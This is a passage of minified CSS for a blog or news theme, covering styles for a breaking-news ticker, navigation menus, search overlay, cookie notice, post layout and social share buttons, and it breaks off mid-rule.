ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid 